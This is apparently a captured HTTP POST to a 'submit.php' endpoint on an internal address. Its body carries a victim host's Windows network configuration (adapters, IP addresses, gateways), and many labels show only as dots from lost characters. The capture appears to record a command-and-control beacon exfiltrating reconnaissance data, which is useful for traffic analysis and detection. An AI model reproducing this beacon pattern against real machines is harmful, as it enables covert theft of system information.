 POST /submit.php?id=728 HTTP/1.1
Accept: */*
Content-Type: application/octet-stream
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0; BOIE9;ENUS)
Host: 172.16.185.180
Content-Length: 1332
Connection: Keep-Alive
Cache-Control: no-cache
...0............
Windows IP ....
............ Npcap Loopback Adapter:
.......... DNS .... . . . . . . . :
........ IPv6 ..... . . . . . . . : fe80::cbd:f702:84f6:2741%25
........ IPv4 .... . . . . . . . : 169.254.39.65
........ . . . . . . . . . . . . : 255.255.0.0
......... . . . . . . . . . . . . :
............ ........ 3:
.......... DNS .... . . . . . . . : localdomain
IPv6 .... . . . . . . . . . . . . : fdb2:2c26:f4e4:0:9cf5:652:f82f:5873
.... IPv6 ..... . . . . . . . . . : fdb2:2c26:f4e4:0:8429:3dd1:7d1d:cd28
........ IPv6 ..... . . . . . . . : fe80::9cf5:652:f82f:5873%18
IPv4 .... . . . . . . . . . . . . : 10.211.55.3
........ . . . . . . . . . . . . : 255.255.255.0
......... . . . . . . . . . . . . : fe80::21c:42ff:fe00:18%18
10.211.55.1
.......... isatap.localdomain:
........ . . . . . . . . . . . . : ..........
.......... DNS .... . . . . . . . : localdomain
.......... isatap.{7F68BEE2-E335-4782-84FD-5D98F3CBA7FC}: